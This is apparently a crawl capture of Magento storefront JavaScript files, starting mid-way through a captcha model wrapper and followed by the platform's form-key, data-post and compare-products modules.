         * @param {Object} captcha
         */
        setCurrentCaptcha: function (captcha) {
            this.currentCaptcha = captcha;
        },

        /**
         * @return {String|null}
         */
        getFormId: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getFormId() : null;
        },

        /**
         * @return {Boolean}
         */
        getIsVisible: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getIsVisible() : false;
        },

        /**
         * @param {Boolean} flag
         */
        setIsVisible: function (flag) {
            this.currentCaptcha.setIsVisible(flag);
        },

        /**
         * @return {Boolean}
         */
        isRequired: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getIsRequired() : false;
        },

        /**
         * Set isRequired on current captcha model.
         *
         * @param {Boolean} flag
         */
        setIsRequired: function (flag) {
            this.currentCaptcha.setIsRequired(flag);
        },

        /**
         * @return {Boolean}
         */
        isCaseSensitive: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getIsCaseSensitive() : false;
        },

        /**
         * @return {String|Number|null}
         */
        imageHeight: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getImageHeight() : null;
        },

        /**
         * @return {String|null}
         */
        getImageSource: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getImageSource() : null;
        },

        /**
         * Refresh captcha.
         */
        refresh: function () {
            this.currentCaptcha.refresh();
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/common.js
body_size: 588
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').submit();

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/dataPost.js
body_size: 1095
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'Magento_Ui/js/modal/confirm',
    'jquery-ui-modules/widget'
], function ($, mageTemplate, uiConfirm) {
    'use strict';

    $.widget('mage.dataPost', {
        options: {
            formTemplate: '<form action="<%- data.action %>" method="post">' +
            '<% _.each(data.data, function(value, index) { %>' +
            '<input name="<%- index %>" value="<%- value %>">' +
            '<% }) %></form>',
            postTrigger: ['a[data-post]', 'button[data-post]', 'span[data-post]'],
            ajaxTrigger: ['a[data-ajax]', 'button[data-ajax]', 'span[data-ajax]'],
            formKeyInputSelector: 'input[name="form_key"]'
        },

        /** @inheritdoc */
        _create: function () {
            this._bind();
        },

        /** @inheritdoc */
        _bind: function () {
            var events = {};

            $.each(this.options.postTrigger, function (index, value) {
                events['click ' + value] = '_postDataAction';
            });
            $.each(this.options.ajaxTrigger, function (index, value) {
                events['click ' + value] = '_ajaxDataAction';
            });

            this._on(events);
        },

        /**
         * Handler for click.
         *
         * @param {Object} e
         * @private
         */
        _postDataAction: function (e) {
            var params = $(e.currentTarget).data('post');

            e.preventDefault();
            this.postData(params);
        },

        _ajaxDataAction: function (e) {
            var params = $(e.currentTarget).data('ajax');

            e.preventDefault();
            this.ajaxData(params, $(e.currentTarget));
        },

        /**
         * Data post action.
         *
         * @param {Object} params
         */
        postData: function (params) {
            var formKey = $(this.options.formKeyInputSelector).val(),
                $form, input;

            if (formKey) {
                params.data['form_key'] = formKey;
            }

            $form = $(mageTemplate(this.options.formTemplate, {
                data: params
            }));

            if (params.files) {
                $form[0].enctype = 'multipart/form-data';
                $.each(params.files, function (key, files) {
                    if (files instanceof FileList) {
                        input = document.createElement('input');
                        input.type = 'file';
                        input.name = key;
                        input.files = files;
                        $form[0].appendChild(input);
                    }
                });
            }

            if (params.data.confirmation) {
                uiConfirm({
                    content: params.data.confirmationMessage,
                    actions: {
                        /** @inheritdoc */
                        confirm: function () {
                            $form.appendTo('body').hide().submit();
                        }
                    }
                });
            } else {
                $form.appendTo('body').hide().submit();
            }
        },
        /**
         * Data post action.
         *
         * @param {Object} params
         */
        ajaxData: function (params, currentTarget) {
            var formKey = $(this.options.formKeyInputSelector).val(), $form;
            if (formKey) {
                params.data['form_key'] = formKey;
            }
            $.ajax({
                url: params.action,
                data: params.data,
                type: 'post',
                dataType: 'json',
                showLoader: true,
                /** @inheritdoc */
                success: function (res) {
                    if(res && res.location){
                        window.location.href = res.location;
                    }
                   console.log(res);
                }
            });
        }
    });

    $(document).dataPost();

    return $.mage.dataPost;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/view/compare-products.js
body_size: 729
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'jquery',
    'mage/mage',
    'mage/decorate'
], function (Component, customerData, $) {
    'use strict';

    var sidebarInitialized = false;

    /**
     * Initialize sidebar
     */
    function initSidebar() {
        if (sidebarInitialized) {
            return;
        }

        sidebarInitialized = true;
        $('[data-role=compare-products-sidebar]').decorate('list', true);
    }

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();
            this.compareProducts = customerData.get('compare-products');

            initSidebar();
        }
    });
});
